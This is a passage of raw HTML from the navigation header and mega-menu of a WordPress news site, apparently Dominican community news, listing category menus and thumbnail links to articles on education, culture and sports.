</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://reporteroird.com/">
			<img src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://reporteroird.com/">
			<img class="td-retina-data" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-menuprincipal-container"><ul id="menu-menuprincipal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-4750"><a href="http://reporteroird.com/category/educacion/">Educacion</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696fc2ca55383_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696fc2ca55383" ><script>var block_td_uid_2_696fc2ca55383 = new tdBlock();
block_td_uid_2_696fc2ca55383.id = "td_uid_2_696fc2ca55383";
block_td_uid_2_696fc2ca55383.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696fc2ca55383_rand","tdc_css_class":"td_uid_2_696fc2ca55383_rand","tdc_css_class_style":"td_uid_2_696fc2ca55383_rand_style"}';
block_td_uid_2_696fc2ca55383.td_column_number = "3";
block_td_uid_2_696fc2ca55383.block_type = "td_block_mega_menu";
block_td_uid_2_696fc2ca55383.post_count = "3";
block_td_uid_2_696fc2ca55383.found_posts = "3";
block_td_uid_2_696fc2ca55383.header_color = "";
block_td_uid_2_696fc2ca55383.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fc2ca55383.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_696fc2ca55383);
</script><div id=td_uid_2_696fc2ca55383 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/representante-garcia-dicta-charla-a-estudiantes-del-liceo-estados-unidos/" rel="bookmark" class="td-image-wrap" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/10/20191001_145510-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/representante-garcia-dicta-charla-a-estudiantes-del-liceo-estados-unidos/" rel="bookmark" title="Representante Garcia dicta charla a estudiantes del liceo Estados Unidos">Representante Garcia dicta charla a estudiantes del liceo Estados Unidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/universidad-autonoma-de-santo-domingo-uasd/" rel="bookmark" class="td-image-wrap" title="Universidad Autonoma de Santo Domingo (UASD)"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/20180720_135631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Universidad Autonoma de Santo Domingo (UASD)" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/universidad-autonoma-de-santo-domingo-uasd/" rel="bookmark" title="Universidad Autonoma de Santo Domingo (UASD)">Universidad Autonoma de Santo Domingo (UASD)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/fundaprord-honra-a-don-luis-de-leon/" rel="bookmark" class="td-image-wrap" title="FundaProRD Honra a Don Luis De Leon"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/07/20180718_120614-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FundaProRD Honra a Don Luis De Leon" /></a></div>                <a href="http://reporteroird.com/category/educacion/" class="td-post-category">Educacion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/fundaprord-honra-a-don-luis-de-leon/" rel="bookmark" title="FundaProRD Honra a Don Luis De Leon">FundaProRD Honra a Don Luis De Leon</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fc2ca55383" data-td_block_id="td_uid_2_696fc2ca55383"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_2_696fc2ca55383" data-td_block_id="td_uid_2_696fc2ca55383"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4753"><a href="http://reporteroird.com/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696fc2ca57724_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696fc2ca57724" ><script>var block_td_uid_3_696fc2ca57724 = new tdBlock();
block_td_uid_3_696fc2ca57724.id = "td_uid_3_696fc2ca57724";
block_td_uid_3_696fc2ca57724.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696fc2ca57724_rand","tdc_css_class":"td_uid_3_696fc2ca57724_rand","tdc_css_class_style":"td_uid_3_696fc2ca57724_rand_style"}';
block_td_uid_3_696fc2ca57724.td_column_number = "3";
block_td_uid_3_696fc2ca57724.block_type = "td_block_mega_menu";
block_td_uid_3_696fc2ca57724.post_count = "1";
block_td_uid_3_696fc2ca57724.found_posts = "1";
block_td_uid_3_696fc2ca57724.header_color = "";
block_td_uid_3_696fc2ca57724.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fc2ca57724.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_696fc2ca57724);
</script><div id=td_uid_3_696fc2ca57724 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" class="td-image-wrap" title="La Casa Rosada"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/casarosada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La Casa Rosada" /></a></div>                <a href="http://reporteroird.com/category/nacional/" class="td-post-category">Nacional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" title="La Casa Rosada">La Casa Rosada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696fc2ca57724" data-td_block_id="td_uid_3_696fc2ca57724"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_696fc2ca57724" data-td_block_id="td_uid_3_696fc2ca57724"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4751"><a href="http://reporteroird.com/category/transporte/">Transporte</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696fc2ca5869c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696fc2ca5869c" ><script>var block_td_uid_4_696fc2ca5869c = new tdBlock();
block_td_uid_4_696fc2ca5869c.id = "td_uid_4_696fc2ca5869c";
block_td_uid_4_696fc2ca5869c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696fc2ca5869c_rand","tdc_css_class":"td_uid_4_696fc2ca5869c_rand","tdc_css_class_style":"td_uid_4_696fc2ca5869c_rand_style"}';
block_td_uid_4_696fc2ca5869c.td_column_number = "3";
block_td_uid_4_696fc2ca5869c.block_type = "td_block_mega_menu";
block_td_uid_4_696fc2ca5869c.post_count = "1";
block_td_uid_4_696fc2ca5869c.found_posts = "1";
block_td_uid_4_696fc2ca5869c.header_color = "";
block_td_uid_4_696fc2ca5869c.ajax_pagination_infinite_stop = "";
block_td_uid_4_696fc2ca5869c.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_696fc2ca5869c);
</script><div id=td_uid_4_696fc2ca5869c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Teleferico de Santo Domingo"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/teleferico-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/teleferico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Teleferico de Santo Domingo" /></a></div>                <a href="http://reporteroird.com/category/otras-noticias/" class="td-post-category">otras noticias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/teleferico-de-santo-domingo/" rel="bookmark" title="Teleferico de Santo Domingo">Teleferico de Santo Domingo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696fc2ca5869c" data-td_block_id="td_uid_4_696fc2ca5869c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_696fc2ca5869c" data-td_block_id="td_uid_4_696fc2ca5869c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4752"><a href="http://reporteroird.com/category/entretenimiento/">Entretenimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696fc2ca596cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696fc2ca596cf" ><script>var block_td_uid_5_696fc2ca596cf = new tdBlock();
block_td_uid_5_696fc2ca596cf.id = "td_uid_5_696fc2ca596cf";
block_td_uid_5_696fc2ca596cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"203","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696fc2ca596cf_rand","tdc_css_class":"td_uid_5_696fc2ca596cf_rand","tdc_css_class_style":"td_uid_5_696fc2ca596cf_rand_style"}';
block_td_uid_5_696fc2ca596cf.td_column_number = "3";
block_td_uid_5_696fc2ca596cf.block_type = "td_block_mega_menu";
block_td_uid_5_696fc2ca596cf.post_count = "5";
block_td_uid_5_696fc2ca596cf.found_posts = "5";
block_td_uid_5_696fc2ca596cf.header_color = "";
block_td_uid_5_696fc2ca596cf.ajax_pagination_infinite_stop = "";
block_td_uid_5_696fc2ca596cf.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696fc2ca596cf);
</script><div id=td_uid_5_696fc2ca596cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/" rel="bookmark" class="td-image-wrap" title="El DMV Celebra Primer Festival Cultural Dominicano"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-218x150.jpeg"  srcset="http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-218x150.jpeg 218w, http://reporteroird.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-13-at-6.25.34-PM-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="El DMV Celebra Primer Festival Cultural Dominicano" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/el-dmv-celebra-primer-festival-cultural-dominicano/" rel="bookmark" title="El DMV Celebra Primer Festival Cultural Dominicano">El DMV Celebra Primer Festival Cultural Dominicano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/" rel="bookmark" class="td-image-wrap" title="Año Nuevo Chino 2023 en Santo Domingo"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2023/01/20230129_182215-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Año Nuevo Chino 2023 en Santo Domingo" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/ano-nuevo-chino-2023-en-santo-domingo/" rel="bookmark" title="Año Nuevo Chino 2023 en Santo Domingo">Año Nuevo Chino 2023 en Santo Domingo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/vieja-belen-2023/" rel="bookmark" class="td-image-wrap" title="Vieja Belen 2023"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2023/01/20230115_171952-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vieja Belen 2023" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/vieja-belen-2023/" rel="bookmark" title="Vieja Belen 2023">Vieja Belen 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/semana-dominicana-en-washington-dc-2019/" rel="bookmark" class="td-image-wrap" title="Semana Dominicana en Washington DC 2019"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/09/20190909_194919-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Semana Dominicana en Washington DC 2019" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/semana-dominicana-en-washington-dc-2019/" rel="bookmark" title="Semana Dominicana en Washington DC 2019">Semana Dominicana en Washington DC 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/calife-cuento-baston-luiz-mendez/" rel="bookmark" class="td-image-wrap" title="Calife -Cuento Baston (Luiz Mendez)"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/calife-1-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/calife-1-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/calife-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Calife -Cuento Baston (Luiz Mendez)" /></a></div>                <a href="http://reporteroird.com/category/entretenimiento/" class="td-post-category">Entretenimiento</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/calife-cuento-baston-luiz-mendez/" rel="bookmark" title="Calife -Cuento Baston (Luiz Mendez)">Calife -Cuento Baston (Luiz Mendez)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696fc2ca596cf" data-td_block_id="td_uid_5_696fc2ca596cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696fc2ca596cf" data-td_block_id="td_uid_5_696fc2ca596cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4754"><a href="http://reporteroird.com/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696fc2ca5b689_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696fc2ca5b689" ><script>var block_td_uid_6_696fc2ca5b689 = new tdBlock();
block_td_uid_6_696fc2ca5b689.id = "td_uid_6_696fc2ca5b689";
block_td_uid_6_696fc2ca5b689.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696fc2ca5b689_rand","tdc_css_class":"td_uid_6_696fc2ca5b689_rand","tdc_css_class_style":"td_uid_6_696fc2ca5b689_rand_style"}';
block_td_uid_6_696fc2ca5b689.td_column_number = "3";
block_td_uid_6_696fc2ca5b689.block_type = "td_block_mega_menu";
block_td_uid_6_696fc2ca5b689.post_count = "1";
block_td_uid_6_696fc2ca5b689.found_posts = "1";
block_td_uid_6_696fc2ca5b689.header_color = "";
block_td_uid_6_696fc2ca5b689.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fc2ca5b689.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_696fc2ca5b689);
</script><div id=td_uid_6_696fc2ca5b689 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" class="td-image-wrap" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/11/20191102_122521-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019" /></a></div>                <a href="http://reporteroird.com/category/deportes/" class="td-post-category">Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/deportes/dominicanos-en-el-desfile-de-la-serie-mundial-de-los-nacionales-de-washington-2019/" rel="bookmark" title="Dominicanos en el Desfile de la Serie Mundial de los Nacionales de Washington 2019">Dominicanos en el Desfile de la Serie Mundial de los Nacionales&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696fc2ca5b689" data-td_block_id="td_uid_6_696fc2ca5b689"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_6_696fc2ca5b689" data-td_block_id="td_uid_6_696fc2ca5b689"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-4755"><a href="http://reporteroird.com/category/mundiales/">MUNDIALES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696fc2ca5c1ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_7_696fc2ca5c1ff" ><script>var block_td_uid_7_696fc2ca5c1ff = new tdBlock();
block_td_uid_7_696fc2ca5c1ff.id = "td_uid_7_696fc2ca5c1ff";
block_td_uid_7_696fc2ca5c1ff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696fc2ca5c1ff_rand","tdc_css_class":"td_uid_7_696fc2ca5c1ff_rand","tdc_css_class_style":"td_uid_7_696fc2ca5c1ff_rand_style"}';
block_td_uid_7_696fc2ca5c1ff.td_column_number = "3";
block_td_uid_7_696fc2ca5c1ff.block_type = "td_block_mega_menu";
block_td_uid_7_696fc2ca5c1ff.post_count = "0";
block_td_uid_7_696fc2ca5c1ff.found_posts = "0";
block_td_uid_7_696fc2ca5c1ff.header_color = "";
block_td_uid_7_696fc2ca5c1ff.ajax_pagination_infinite_stop = "";
block_td_uid_7_696fc2ca5c1ff.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_696fc2ca5c1ff);
</script><div id=td_uid_7_696fc2ca5c1ff class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696fc2ca5c1ff" data-td_block_id="td_uid_7_696fc2ca5c1ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_696fc2ca5c1ff" data-td_block_id="td_uid_7_696fc2ca5c1ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4756"><a href="http://reporteroird.com/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696fc2ca5c4e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696fc2ca5c4e0" ><script>var block_td_uid_8_696fc2ca5c4e0 = new tdBlock();
block_td_uid_8_696fc2ca5c4e0.id = "td_uid_8_696fc2ca5c4e0";
block_td_uid_8_696fc2ca5c4e0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_696fc2ca5c4e0_rand","tdc_css_class":"td_uid_8_696fc2ca5c4e0_rand","tdc_css_class_style":"td_uid_8_696fc2ca5c4e0_rand_style"}';
block_td_uid_8_696fc2ca5c4e0.td_column_number = "3";
block_td_uid_8_696fc2ca5c4e0.block_type = "td_block_mega_menu";
block_td_uid_8_696fc2ca5c4e0.post_count = "1";
block_td_uid_8_696fc2ca5c4e0.found_posts = "1";
block_td_uid_8_696fc2ca5c4e0.header_color = "";
block_td_uid_8_696fc2ca5c4e0.ajax_pagination_infinite_stop = "";
block_td_uid_8_696fc2ca5c4e0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_696fc2ca5c4e0);
</script><div id=td_uid_8_696fc2ca5c4e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" class="td-image-wrap" title="La Casa Rosada"><img width="218" height="150" class="entry-thumb" src="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg"  srcset="http://reporteroird.com/wp-content/uploads/2019/08/casarosada-218x150.jpg 218w, http://reporteroird.com/wp-content/uploads/2019/08/casarosada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La Casa Rosada" /></a></div>                <a href="http://reporteroird.com/category/nacional/" class="td-post-category">Nacional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://reporteroird.com/featured/la-casa-rosada/" rel="bookmark" title="La Casa Rosada">La Casa Rosada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696fc2ca5c4e0" data-td_block_id="td_uid_8_696fc2ca5c4e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_8_696fc2ca5c4e0" data-td_block_id="td_uid_8_696fc2ca5c4e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
